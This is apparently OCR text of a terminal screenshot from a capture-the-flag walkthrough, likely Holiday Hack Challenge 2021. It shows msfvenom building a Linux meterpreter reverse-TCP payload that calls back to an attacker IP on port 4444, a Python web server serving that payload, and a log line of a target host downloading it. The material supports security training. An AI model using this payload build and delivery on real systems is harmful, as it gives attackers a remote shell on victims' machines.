 serve — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.48.195 LPORT=4444 -o
mrsbin -f elf
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: mrsbin
root@kali:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.100.0.199 - - [24/Nov/2021 04:57:25] "GET /mrsbin HTTP/1.1" 200 -
msf serve hhc2021-videos : bash
serve — Konsole frost-cluster:30000/contractors.ph... vokoscreen 2.5.0